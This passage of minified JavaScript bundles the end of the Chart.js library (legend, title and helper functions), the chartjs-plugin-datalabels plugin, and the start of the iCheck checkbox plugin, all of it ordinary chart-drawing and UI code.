v.fillRect(m.leftForLtr(t,y),e,y,b),0!==i&&v.strokeRect(m.leftForLtr(t,y),e,y,b);v.restore()}}(r,o,t),x[e].left=m.leftForLtr(r,x[e].width),function(t,e,a,i){var n=b/2,o=m.xPlus(t,y+n),r=e+n;v.fillText(a.text,o,r),a.hidden&&(v.beginPath(),v.lineWidth=2,v.moveTo(o,r),v.lineTo(m.xPlus(o,i),r),v.stroke())}(r,x[e].top=o,t,a),_?g.x+=i+l.padding:g.y+=k}),q.rtl.restoreTextDirection(s.ctx,a.textDirection)}},_getLegendItemAt:function(t,e){var a,i,n;if(t>=this.left&&t<=this.right&&e>=this.top&&e<=this.bottom)for(n=this.legendHitBoxes,a=0;a<n.length;++a)if(t>=(i=n[a]).left&&t<=i.left+i.width&&e>=i.top&&e<=i.top+i.height)return this.legendItems[a];return null},handleEvent:function(t){var e,a=this.options,i="mouseup"===t.type?"click":t.type;if("mousemove"===i){if(!a.onHover&&!a.onLeave)return}else{if("click"!==i)return;if(!a.onClick)return}e=this._getLegendItemAt(t.x,t.y),"click"===i?e&&a.onClick&&a.onClick.call(this,t.native,e):(a.onLeave&&e!==this._hoveredItem&&(this._hoveredItem&&a.onLeave.call(this,t.native,this._hoveredItem),this._hoveredItem=e),a.onHover&&e&&a.onHover.call(this,t.native,e))}});function Ti(t,e){var a=new Si({ctx:t.ctx,options:e,chart:t});me.configure(t,a,e),me.addBox(t,a),t.legend=a}var Ai={id:"legend",_element:Si,beforeInit:function(t){var e=t.options.legend;e&&Ti(t,e)},beforeUpdate:function(t){var e=t.options.legend,a=t.legend;e?(q.mergeIf(e,V.global.legend),a?(me.configure(t,a,e),a.options=e):Ti(t,e)):a&&(me.removeBox(t,a),delete t.legend)},afterEvent:function(t,e){var a=t.legend;a&&a.handleEvent(e)}},Li=q.noop;V._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2e3}});var Ei=Q.extend({initialize:function(t){q.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:Li,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:Li,beforeSetDimensions:Li,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:Li,beforeBuildLabels:Li,buildLabels:Li,afterBuildLabels:Li,beforeFit:Li,fit:function(){var t,e=this.options,a=this.minSize={},i=this.isHorizontal();e.display?(t=(q.isArray(e.text)?e.text.length:1)*q.options._parseFont(e).lineHeight+2*e.padding,this.width=a.width=i?this.maxWidth:t,this.height=a.height=i?t:this.maxHeight):this.width=a.width=this.height=a.height=0},afterFit:Li,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this.ctx,e=this.options;if(e.display){var a,i,n,o=q.options._parseFont(e),r=o.lineHeight,s=r/2+e.padding,l=0,d=this.top,c=this.left,h=this.bottom,u=this.right;t.fillStyle=q.valueOrDefault(e.fontColor,V.global.defaultFontColor),t.font=o.string,this.isHorizontal()?(i=c+(u-c)/2,n=d+s,a=u-c):(i="left"===e.position?c+s:u-s,n=d+(h-d)/2,a=h-d,l=Math.PI*("left"===e.position?-.5:.5)),t.save(),t.translate(i,n),t.rotate(l),t.textAlign="center",t.textBaseline="middle";var f=e.text;if(q.isArray(f))for(var p=0,g=0;g<f.length;++g)t.fillText(f[g],0,p,a),p+=r;else t.fillText(f,0,0,a);t.restore()}}});function Ii(t,e){var a=new Ei({ctx:t.ctx,options:e,chart:t});me.configure(t,a,e),me.addBox(t,a),t.titleBlock=a}var Oi={},Di=_i,Ri=Ai,Bi={id:"title",_element:Ei,beforeInit:function(t){var e=t.options.title;e&&Ii(t,e)},beforeUpdate:function(t){var e=t.options.title,a=t.titleBlock;e?(q.mergeIf(e,V.global.title),a?(me.configure(t,a,e),a.options=e):Ii(t,e)):a&&(me.removeBox(t,a),delete t.titleBlock)}};function Ni(t,e,a){var i;return"string"==typeof t?(i=parseInt(t,10),-1!==t.indexOf("%")&&(i=i/100*e.parentNode[a])):i=t,i}function Fi(t){return null!=t&&"none"!==t}function Vi(t,e,a){var i=document.defaultView,n=q._getParentNode(t),o=i.getComputedStyle(t)[e],r=i.getComputedStyle(n)[e],s=Fi(o),l=Fi(r),d=Number.POSITIVE_INFINITY;return s||l?Math.min(s?Ni(o,t,a):d,l?Ni(r,n,a):d):"none"}for(var zi in Oi.filler=Di,Oi.legend=Ri,Oi.title=Bi,(ia.helpers=q).where=function(t,e){if(q.isArray(t)&&Array.prototype.filter)return t.filter(e);var a=[];return q.each(t,function(t){e(t)&&a.push(t)}),a},q.findIndex=Array.prototype.findIndex?function(t,e,a){return t.findIndex(e,a)}:function(t,e,a){a=void 0===a?t:a;for(var i=0,n=t.length;i<n;++i)if(e.call(a,t[i],i,t))return i;return-1},q.findNextWhere=function(t,e,a){q.isNullOrUndef(a)&&(a=-1);for(var i=a+1;i<t.length;i++){var n=t[i];if(e(n))return n}},q.findPreviousWhere=function(t,e,a){q.isNullOrUndef(a)&&(a=t.length);for(var i=a-1;0<=i;i--){var n=t[i];if(e(n))return n}},q.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},q.almostEquals=function(t,e,a){return Math.abs(t-e)<a},q.almostWhole=function(t,e){var a=Math.round(t);return a-e<=t&&t<=a+e},q.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},q.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},q.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:0<t?1:-1},q.toRadians=function(t){return t*(Math.PI/180)},q.toDegrees=function(t){return t*(180/Math.PI)},q._decimalPlaces=function(t){if(q.isFinite(t)){for(var e=1,a=0;Math.round(t*e)/e!==t;)e*=10,a++;return a}},q.getAngleFromPoint=function(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i),o=Math.atan2(i,a);return o<-.5*Math.PI&&(o+=2*Math.PI),{angle:o,distance:n}},q.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},q.aliasPixel=function(t){return t%2==0?0:.5},q._alignPixel=function(t,e,a){var i=t.currentDevicePixelRatio,n=a/2;return Math.round((e-n)*i)/i+n},q.splineCurve=function(t,e,a,i){var n=t.skip?e:t,o=e,r=a.skip?e:a,s=Math.sqrt(Math.pow(o.x-n.x,2)+Math.pow(o.y-n.y,2)),l=Math.sqrt(Math.pow(r.x-o.x,2)+Math.pow(r.y-o.y,2)),d=s/(s+l),c=l/(s+l),h=i*(d=isNaN(d)?0:d),u=i*(c=isNaN(c)?0:c);return{previous:{x:o.x-h*(r.x-n.x),y:o.y-h*(r.y-n.y)},next:{x:o.x+u*(r.x-n.x),y:o.y+u*(r.y-n.y)}}},q.EPSILON=Number.EPSILON||1e-14,q.splineCurveMonotone=function(t){var e,a,i,n,o,r,s,l,d,c=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=c.length;for(e=0;e<h;++e)if(!(i=c[e]).model.skip){if(a=0<e?c[e-1]:null,(n=e<h-1?c[e+1]:null)&&!n.model.skip){var u=n.model.x-i.model.x;i.deltaK=0!=u?(n.model.y-i.model.y)/u:0}!a||a.model.skip?i.mK=i.deltaK:!n||n.model.skip?i.mK=a.deltaK:this.sign(a.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(a.deltaK+i.deltaK)/2}for(e=0;e<h-1;++e)i=c[e],n=c[e+1],i.model.skip||n.model.skip||(q.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=n.mK=0:(o=i.mK/i.deltaK,r=n.mK/i.deltaK,(l=Math.pow(o,2)+Math.pow(r,2))<=9||(s=3/Math.sqrt(l),i.mK=o*s*i.deltaK,n.mK=r*s*i.deltaK)));for(e=0;e<h;++e)(i=c[e]).model.skip||(a=0<e?c[e-1]:null,n=e<h-1?c[e+1]:null,a&&!a.model.skip&&(d=(i.model.x-a.model.x)/3,i.model.controlPointPreviousX=i.model.x-d,i.model.controlPointPreviousY=i.model.y-d*i.mK),n&&!n.model.skip&&(d=(n.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+d,i.model.controlPointNextY=i.model.y+d*i.mK))},q.nextItem=function(t,e,a){return a?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},q.previousItem=function(t,e,a){return a?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},q.niceNum=function(t,e){var a=Math.floor(q.log10(t)),i=t/Math.pow(10,a);return(e?i<1.5?1:i<3?2:i<7?5:10:i<=1?1:i<=2?2:i<=5?5:10)*Math.pow(10,a)},q.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},q.getRelativePosition=function(t,e){var a,i,n=t.originalEvent||t,o=t.target||t.srcElement,r=o.getBoundingClientRect(),s=n.touches;i=s&&0<s.length?(a=s[0].clientX,s[0].clientY):(a=n.clientX,n.clientY);var l=parseFloat(q.getStyle(o,"padding-left")),d=parseFloat(q.getStyle(o,"padding-top")),c=parseFloat(q.getStyle(o,"padding-right")),h=parseFloat(q.getStyle(o,"padding-bottom")),u=r.right-r.left-l-c,f=r.bottom-r.top-d-h;return{x:a=Math.round((a-r.left-l)/u*o.width/e.currentDevicePixelRatio),y:i=Math.round((i-r.top-d)/f*o.height/e.currentDevicePixelRatio)}},q.getConstraintWidth=function(t){return Vi(t,"max-width","clientWidth")},q.getConstraintHeight=function(t){return Vi(t,"max-height","clientHeight")},q._calculatePadding=function(t,e,a){return-1<(e=q.getStyle(t,e)).indexOf("%")?a*parseInt(e,10)/100:parseInt(e,10)},q._getParentNode=function(t){var e=t.parentNode;return e&&"[object ShadowRoot]"===e.toString()&&(e=e.host),e},q.getMaximumWidth=function(t){var e=q._getParentNode(t);if(!e)return t.clientWidth;var a=e.clientWidth,i=a-q._calculatePadding(e,"padding-left",a)-q._calculatePadding(e,"padding-right",a),n=q.getConstraintWidth(t);return isNaN(n)?i:Math.min(i,n)},q.getMaximumHeight=function(t){var e=q._getParentNode(t);if(!e)return t.clientHeight;var a=e.clientHeight,i=a-q._calculatePadding(e,"padding-top",a)-q._calculatePadding(e,"padding-bottom",a),n=q.getConstraintHeight(t);return isNaN(n)?i:Math.min(i,n)},q.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},q.retinaScale=function(t,e){var a=t.currentDevicePixelRatio=e||"undefined"!=typeof window&&window.devicePixelRatio||1;if(1!==a){var i=t.canvas,n=t.height,o=t.width;i.height=n*a,i.width=o*a,t.ctx.scale(a,a),i.style.height||i.style.width||(i.style.height=n+"px",i.style.width=o+"px")}},q.fontString=function(t,e,a){return e+" "+t+"px "+a},q.longestText=function(t,e,a,i){var n=(i=i||{}).data=i.data||{},o=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(n=i.data={},o=i.garbageCollect=[],i.font=e),t.font=e;var r,s,l,d,c,h=0,u=a.length;for(r=0;r<u;r++)if(null!=(d=a[r])&&!0!==q.isArray(d))h=q.measureText(t,n,o,h,d);else if(q.isArray(d))for(s=0,l=d.length;s<l;s++)null==(c=d[s])||q.isArray(c)||(h=q.measureText(t,n,o,h,c));var f=o.length/2;if(f>a.length){for(r=0;r<f;r++)delete n[o[r]];o.splice(0,f)}return h},q.measureText=function(t,e,a,i,n){var o=e[n];return o||(o=e[n]=t.measureText(n).width,a.push(n)),i<o&&(i=o),i},q.numberOfLabelLines=function(t){var e=1;return q.each(t,function(t){q.isArray(t)&&t.length>e&&(e=t.length)}),e},q.color=P?function(t){return t instanceof CanvasGradient&&(t=V.global.defaultColor),P(t)}:function(t){return console.error("Color.js not found!"),t},q.getHoverColor=function(t){return t instanceof CanvasPattern||t instanceof CanvasGradient?t:q.color(t).saturate(.5).darken(.1).rgbString()},ia._adapters=ra,ia.Animation=Z,ia.animationService=tt,ia.controllers=Jt,ia.DatasetController=ot,ia.defaults=V,ia.Element=Q,ia.elements=Ct,ia.Interaction=oe,ia.layouts=me,ia.platform=Re,ia.plugins=Be,ia.Scale=_a,ia.scaleService=Ne,ia.Ticks=sa,ia.Tooltip=Xe,ia.helpers.each(fi,function(t,e){ia.scaleService.registerScaleType(e,t,t._defaults)}),Oi)Oi.hasOwnProperty(zi)&&ia.plugins.register(Oi[zi]);ia.platform.initialize();var ji=ia;return"undefined"!=typeof window&&(window.Chart=ia),(ia.Chart=ia).Legend=Oi.legend._element,ia.Title=Oi.title._element,ia.pluginService=ia.plugins,ia.PluginBase=ia.Element.extend({}),ia.canvasHelpers=ia.helpers.canvas,ia.layoutService=ia.layouts,ia.LinearScaleBase=Ta,ia.helpers.each(["Bar","Bubble","Doughnut","Line","PolarArea","Radar","Scatter"],function(a){ia[a]=function(t,e){return new ia(t,ia.helpers.merge(e||{},{type:a.charAt(0).toLowerCase()+a.slice(1)}))}}),ji}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("chart.js")):"function"==typeof define&&define.amd?define(["chart.js"],e):(t=t||self).ChartDataLabels=e(t.Chart)}(this,function(u){"use strict";var n=(u=u&&u.hasOwnProperty("default")?u.default:u).helpers,e=function(){if("undefined"!=typeof window){if(window.devicePixelRatio)return window.devicePixelRatio;var t=window.screen;if(t)return(t.deviceXDPI||1)/(t.logicalXDPI||1)}return 1}(),f={toTextLines:function(t){var e,a=[];for(t=[].concat(t);t.length;)"string"==typeof(e=t.pop())?a.unshift.apply(a,e.split("\n")):Array.isArray(e)?t.push.apply(t,e):n.isNullOrUndef(t)||a.unshift(""+e);return a},toFontString:function(t){return!t||n.isNullOrUndef(t.size)||n.isNullOrUndef(t.family)?null:(t.style?t.style+" ":"")+(t.weight?t.weight+" ":"")+t.size+"px "+t.family},textSize:function(t,e,a){var i,n=[].concat(e),o=n.length,r=t.font,s=0;for(t.font=a.string,i=0;i<o;++i)s=Math.max(t.measureText(n[i]).width,s);return t.font=r,{height:o*a.lineHeight,width:s}},parseFont:function(t){var e=u.defaults.global,a=n.valueOrDefault(t.size,e.defaultFontSize),i={family:n.valueOrDefault(t.family,e.defaultFontFamily),lineHeight:n.options.toLineHeight(t.lineHeight,a),size:a,style:n.valueOrDefault(t.style,e.defaultFontStyle),weight:n.valueOrDefault(t.weight,null),string:""};return i.string=f.toFontString(i),i},bound:function(t,e,a){return Math.max(t,Math.min(e,a))},arrayDiff:function(t,e){var a,i,n,o,r=t.slice(),s=[];for(a=0,n=e.length;a<n;++a)o=e[a],-1===(i=r.indexOf(o))?s.push([o,1]):r.splice(i,1);for(a=0,n=r.length;a<n;++a)s.push([r[a],-1]);return s},rasterize:function(t){return Math.round(t*e)/e}};function s(t,e){var a=e.x,i=e.y;if(null===a)return{x:0,y:-1};if(null===i)return{x:1,y:0};var n=t.x-a,o=t.y-i,r=Math.sqrt(n*n+o*o);return{x:r?n/r:0,y:r?o/r:-1}}var o=0,h=1,p=2,g=4,m=8;function v(t,e,a){var i=o;return t<a.left?i|=h:t>a.right&&(i|=p),e<a.top?i|=m:e>a.bottom&&(i|=g),i}function l(t,e){var a,i,n=e.anchor,o=t;return e.clamp&&(o=function(t,e){for(var a,i,n,o=t.x0,r=t.y0,s=t.x1,l=t.y1,d=v(o,r,e),c=v(s,l,e);d|c&&!(d&c);)(a=d||c)&m?(i=o+(s-o)*(e.top-r)/(l-r),n=e.top):a&g?(i=o+(s-o)*(e.bottom-r)/(l-r),n=e.bottom):a&p?(n=r+(l-r)*(e.right-o)/(s-o),i=e.right):a&h&&(n=r+(l-r)*(e.left-o)/(s-o),i=e.left),a===d?d=v(o=i,r=n,e):c=v(s=i,l=n,e);return{x0:o,x1:s,y0:r,y1:l}}(o,e.area)),i="start"===n?(a=o.x0,o.y0):"end"===n?(a=o.x1,o.y1):(a=(o.x0+o.x1)/2,(o.y0+o.y1)/2),function(t,e,a,i,n){switch(n){case"center":a=i=0;break;case"bottom":a=0,i=1;break;case"right":a=1,i=0;break;case"left":a=-1,i=0;break;case"top":a=0,i=-1;break;case"start":a=-a,i=-i;break;case"end":break;default:n*=Math.PI/180,a=Math.cos(n),i=Math.sin(n)}return{x:t,y:e,vx:a,vy:i}}(a,i,t.vx,t.vy,e.align)}var d=function(t,e){var a=(t.startAngle+t.endAngle)/2,i=Math.cos(a),n=Math.sin(a),o=t.innerRadius,r=t.outerRadius;return l({x0:t.x+i*o,y0:t.y+n*o,x1:t.x+i*r,y1:t.y+n*r,vx:i,vy:n},e)},c=function(t,e){var a=s(t,e.origin),i=a.x*t.radius,n=a.y*t.radius;return l({x0:t.x-i,y0:t.y-n,x1:t.x+i,y1:t.y+n,vx:a.x,vy:a.y},e)},b=function(t,e){var a=s(t,e.origin),i=t.x,n=t.y,o=0,r=0;return t.horizontal?(i=Math.min(t.x,t.base),o=Math.abs(t.base-t.x)):(n=Math.min(t.y,t.base),r=Math.abs(t.base-t.y)),l({x0:i,y0:n+r,x1:i+o,y1:n,vx:a.x,vy:a.y},e)},y=function(t,e){var a=s(t,e.origin);return l({x0:t.x,y0:t.y,x1:t.x,y1:t.y,vx:a.x,vy:a.y},e)},x=u.helpers,w=f.rasterize;function r(t,e,a,i){var n,o,r,s,l,d,c,h,u,f=i.textAlign,p=i.color,g=!!p,m=i.font,v=e.length,b=i.textStrokeColor,y=i.textStrokeWidth,x=b&&y;if(v&&(g||x))for(a=function(t,e,a){var i=a.lineHeight,n=t.w,o=t.x;return"center"===e?o+=n/2:"end"!==e&&"right"!==e||(o+=n),{h:i,w:n,x:o,y:t.y+i/2}}(a,f,m),t.font=m.string,t.textAlign=f,t.textBaseline="middle",t.shadowBlur=i.textShadowBlur,t.shadowColor=i.textShadowColor,g&&(t.fillStyle=p),x&&(t.lineJoin="round",t.lineWidth=y,t.strokeStyle=b),n=0,v=e.length;n<v;++n)o=t,r=e[n],s={stroked:x,filled:g,w:a.w,x:a.x,y:a.y+a.h*n},void 0,l=o.shadowBlur,d=s.stroked,c=w(s.x),h=w(s.y),u=w(s.w),d&&o.strokeText(r,c,h,u),s.filled&&(l&&d&&(o.shadowBlur=0),o.fillText(r,c,h,u),l&&d&&(o.shadowBlur=l))}function _(t,e,a,i){this._config=t,this._index=i,this._model=null,this._rects=null,this._ctx=e,this._el=a}x.extend(_.prototype,{_modelize:function(t,e,a,i){var n=this._index,o=x.options.resolve,r=f.parseFont(o([a.font,{}],i,n)),s=o([a.color,u.defaults.global.defaultFontColor],i,n);return{align:o([a.align,"center"],i,n),anchor:o([a.anchor,"center"],i,n),area:i.chart.chartArea,backgroundColor:o([a.backgroundColor,null],i,n),borderColor:o([a.borderColor,null],i,n),borderRadius:o([a.borderRadius,0],i,n),borderWidth:o([a.borderWidth,0],i,n),clamp:o([a.clamp,!1],i,n),clip:o([a.clip,!1],i,n),color:s,display:t,font:r,lines:e,offset:o([a.offset,0],i,n),opacity:o([a.opacity,1],i,n),origin:function(t){var e=t._model.horizontal,a=t._scale||e&&t._xScale||t._yScale;if(!a)return null;if(void 0!==a.xCenter&&void 0!==a.yCenter)return{x:a.xCenter,y:a.yCenter};var i=a.getBasePixel();return e?{x:i,y:null}:{x:null,y:i}}(this._el),padding:x.options.toPadding(o([a.padding,0],i,n)),positioner:function(t){return t instanceof u.elements.Arc?d:t instanceof u.elements.Point?c:t instanceof u.elements.Rectangle?b:y}(this._el),rotation:o([a.rotation,0],i,n)*(Math.PI/180),size:f.textSize(this._ctx,e,r),textAlign:o([a.textAlign,"start"],i,n),textShadowBlur:o([a.textShadowBlur,0],i,n),textShadowColor:o([a.textShadowColor,s],i,n),textStrokeColor:o([a.textStrokeColor,s],i,n),textStrokeWidth:o([a.textStrokeWidth,0],i,n)}},update:function(t){var e,a,i,n=null,o=null,r=this._index,s=this._config,l=x.options.resolve([s.display,!0],t,r);l&&(e=t.dataset.data[r],a=x.valueOrDefault(x.callback(s.formatter,[e,t]),e),(i=x.isNullOrUndef(a)?[]:f.toTextLines(a)).length&&(o=function(t){var e=t.borderWidth||0,a=t.padding,i=t.size.height,n=t.size.width,o=-n/2,r=-i/2;return{frame:{x:o-a.left-e,y:r-a.top-e,w:n+a.width+2*e,h:i+a.height+2*e},text:{x:o,y:r,w:n,h:i}}}(n=this._modelize(l,i,s,t)))),this._model=n,this._rects=o},geometry:function(){return this._rects?this._rects.frame:{}},rotation:function(){return this._model?this._model.rotation:0},visible:function(){return this._model&&this._model.opacity},model:function(){return this._model},draw:function(t,e){var a,i=t.ctx,n=this._model,o=this._rects;this.visible()&&(i.save(),n.clip&&(a=n.area,i.beginPath(),i.rect(a.left,a.top,a.right-a.left,a.bottom-a.top),i.clip()),i.globalAlpha=f.bound(0,n.opacity,1),i.translate(w(e.x),w(e.y)),i.rotate(n.rotation),function(t,e,a){var i=a.backgroundColor,n=a.borderColor,o=a.borderWidth;(i||n&&o)&&(t.beginPath(),x.canvas.roundedRect(t,w(e.x)+o/2,w(e.y)+o/2,w(e.w)-o,w(e.h)-o,a.borderRadius),t.closePath(),i&&(t.fillStyle=i,t.fill()),n&&o&&(t.strokeStyle=n,t.lineWidth=o,t.lineJoin="miter",t.stroke()))}(i,o.frame,n),r(i,n.lines,o.text,n),i.restore())}});var t=u.helpers,k=Number.MIN_SAFE_INTEGER||-9007199254740991,C=Number.MAX_SAFE_INTEGER||9007199254740991;function i(t,e,a){var i=Math.cos(a),n=Math.sin(a),o=e.x,r=e.y;return{x:o+i*(t.x-o)-n*(t.y-r),y:r+n*(t.x-o)+i*(t.y-r)}}function P(t,e){var a,i,n,o,r,s=C,l=k,d=e.origin;for(a=0;a<t.length;++a)n=(i=t[a]).x-d.x,o=i.y-d.y,r=e.vx*n+e.vy*o,s=Math.min(s,r),l=Math.max(l,r);return{min:s,max:l}}function M(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i);return{vx:(e.x-t.x)/n,vy:(e.y-t.y)/n,origin:t,ln:n}}function S(){this._rotation=0,this._rect={x:0,y:0,w:0,h:0}}function T(t,e,a){var i=e.positioner(t,e),n=i.vx,o=i.vy;if(!n&&!o)return{x:i.x,y:i.y};var r=a.w,s=a.h,l=e.rotation,d=Math.abs(r/2*Math.cos(l))+Math.abs(s/2*Math.sin(l)),c=Math.abs(r/2*Math.sin(l))+Math.abs(s/2*Math.cos(l)),h=1/Math.max(Math.abs(n),Math.abs(o));return d*=n*h,c*=o*h,d+=e.offset*n,c+=e.offset*o,{x:i.x+d,y:i.y+c}}function A(t){var e,a,i,n,o,r;for(e=0,a=t.length;e<a;++e)(n=(i=t[e]).$layout)._visible&&(o=i.geometry(),r=T(i._el._model,i.model(),o),n._box.update(r,o,i.rotation()));return function(t,e){var a,i,n,o;for(a=t.length-1;0<=a;--a)for(n=t[a].$layout,i=a-1;0<=i&&n._visible;--i)(o=t[i].$layout)._visible&&n._box.intersects(o._box)&&e(n,o);return t}(t,function(t,e){var a=t._hidable,i=e._hidable;a&&i||i?e._visible=!1:a&&(t._visible=!1)})}t.extend(S.prototype,{center:function(){var t=this._rect;return{x:t.x+t.w/2,y:t.y+t.h/2}},update:function(t,e,a){this._rotation=a,this._rect={x:e.x+t.x,y:e.y+t.y,w:e.w,h:e.h}},contains:function(t){var e=this._rect;return!((t=i(t,this.center(),-this._rotation)).x<e.x-1||t.y<e.y-1||t.x>e.x+e.w+2||t.y>e.y+e.h+2)},intersects:function(t){var e,a,i,n=this._points(),o=t._points(),r=[M(n[0],n[1]),M(n[0],n[3])];for(this._rotation!==t._rotation&&r.push(M(o[0],o[1]),M(o[0],o[3])),e=0;e<r.length;++e)if(a=P(n,r[e]),i=P(o,r[e]),a.max<i.min||i.max<a.min)return!1;return!0},_points:function(){var t=this._rect,e=this._rotation,a=this.center();return[i({x:t.x,y:t.y},a,e),i({x:t.x+t.w,y:t.y},a,e),i({x:t.x+t.w,y:t.y+t.h},a,e),i({x:t.x,y:t.y+t.h},a,e)]}});var L={prepare:function(t){var e,a,i,n,o,r=[];for(e=0,i=t.length;e<i;++e)for(a=0,n=t[e].length;a<n;++a)o=t[e][a],r.push(o),o.$layout={_box:new S,_hidable:!1,_visible:!0,_set:e,_idx:a};return r.sort(function(t,e){var a=t.$layout,i=e.$layout;return a._idx===i._idx?i._set-a._set:i._idx-a._idx}),this.update(r),r},update:function(t){var e,a,i,n,o,r=!1;for(e=0,a=t.length;e<a;++e)n=(i=t[e]).model(),(o=i.$layout)._hidable=n&&"auto"===n.display,o._visible=i.visible(),r|=o._hidable;r&&A(t)},lookup:function(t,e){var a,i;for(a=t.length-1;0<=a;--a)if((i=t[a].$layout)&&i._visible&&i._box.contains(e))return t[a];return null},draw:function(t,e){var a,i,n,o,r,s;for(a=0,i=e.length;a<i;++a)(o=(n=e[a]).$layout)._visible&&(r=n.geometry(),s=T(n._el._view,n.model(),r),o._box.update(s,r,n.rotation()),n.draw(t,s))}},E=u.helpers,a={align:"center",anchor:"center",backgroundColor:null,borderColor:null,borderRadius:0,borderWidth:0,clamp:!1,clip:!1,color:void 0,display:!0,font:{family:void 0,lineHeight:1.2,size:void 0,style:void 0,weight:null},formatter:function(t){if(E.isNullOrUndef(t))return null;var e,a,i,n=t;if(E.isObject(t))if(E.isNullOrUndef(t.label))if(E.isNullOrUndef(t.r))for(n="",i=0,a=(e=Object.keys(t)).length;i<a;++i)n+=(0!==i?", ":"")+e[i]+": "+t[e[i]];else n=t.r;else n=t.label;return""+n},labels:void 0,listeners:{},offset:4,opacity:1,padding:{top:4,right:4,bottom:4,left:4},rotation:0,textAlign:"start",textStrokeColor:void 0,textStrokeWidth:0,textShadowBlur:0,textShadowColor:void 0},I=u.helpers,O="$datalabels";function D(t,e,a){if(e){var i,n=a.$context,o=a.$groups;e[o._set]&&(i=e[o._set][o._key])&&!0===I.callback(i,[n])&&(t[O]._dirty=!0,a.update(n))}}function R(t,e){var a,i=t[O],n=i._listeners;if(n.enter||n.leave){if("mousemove"===e.type)a=L.lookup(i._labels,e);else if("mouseout"!==e.type)return;(function(t,e,a,i){var n,o;(a||i)&&(a?i?a!==i&&(o=n=!0):o=!0:n=!0,o&&D(t,e.leave,a),n&&D(t,e.enter,i))})(t,n,i._hovered,i._hovered=a)}}u.defaults.global.plugins.datalabels=a;var B={id:"datalabels",beforeInit:function(t){t[O]={_actives:[]}},beforeUpdate:function(t){var e=t[O];e._listened=!1,e._listeners={},e._datasets=[],e._labels=[]},afterDatasetUpdate:function(t,i,e){var a,n,o,r,s,l,d,c,h=i.index,u=t[O],f=u._datasets[h]=[],p=t.isDatasetVisible(h),g=t.data.datasets[h],m=function(t,e){var a,i,n,o=t.datalabels,r=[];return!1===o?null:(!0===o&&(o={}),e=I.merge({},[e,o]),i=e.labels||{},n=Object.keys(i),delete e.labels,n.length?n.forEach(function(t){i[t]&&r.push(I.merge({},[e,i[t],{_key:t}]))}):r.push(e),a=r.reduce(function(a,i){return I.each(i.listeners||{},function(t,e){a[e]=a[e]||{},a[e][i._key||"$default"]=t}),delete i.listeners,a},{}),{labels:r,listeners:a})}(g,e),v=i.meta.data||[],b=t.ctx;for(b.save(),a=0,o=v.length;a<o;++a)if((d=v[a])[O]=[],p&&d&&!d.hidden&&!d._model.skip)for(n=0,r=m.labels.length;n<r;++n)l=(s=m.labels[n])._key,(c=new _(s,b,d,a)).$groups={_set:h,_key:l||"$default"},c.$context={active:!1,chart:t,dataIndex:a,dataset:g,datasetIndex:h},c.update(c.$context),d[O].push(c),f.push(c);b.restore(),I.merge(u._listeners,m.listeners,{merger:function(t,e,a){e[t]=e[t]||{},e[t][i.index]=a[t],u._listened=!0}})},afterUpdate:function(t,e){t[O]._labels=L.prepare(t[O]._datasets,e)},afterDatasetsDraw:function(t){L.draw(t,t[O]._labels)},beforeEvent:function(t,e){if(t[O]._listened)switch(e.type){case"mousemove":case"mouseout":R(t,e);break;case"click":!function(t,e){var a=t[O],i=a._listeners.click,n=i&&L.lookup(a._labels,e);n&&D(t,i,n)}(t,e)}},afterEvent:function(t){var e,a,i,n,o,r,s,l=t[O],d=l._actives,c=l._actives=t.lastActive||[],h=f.arrayDiff(d,c);for(e=0,a=h.length;e<a;++e)if((o=h[e])[1])for(n=(s=o[i=0][O]||[]).length;i<n;++i)(r=s[i]).$context.active=1===o[1],r.update(r.$context);(l._dirty||h.length)&&(L.update(l._labels),function(t){if(!t.animating){for(var e=u.animationService.animations,a=0,i=e.length;a<i;++a)if(e[a].chart===t)return;t.render({duration:1,lazy:!0})}}(t)),delete l._dirty}};return u.plugins.register(B),B}),function(x){var w="iCheck",_=w+"-helper",k="checkbox",C="radio",P="checked",f="un"+P,M="disabled",p="determinate",S="in"+p,T="update",A="type",L="click",E="touchbegin.i touchend.i",I="addClass",O="removeClass",D="trigger",R="label",g="cursor",B=/ipad|iphone|ipod|android|blackberry|windows phone|opera mini|silk/i.test(navigator.userAgent);function N(t,e,a){var 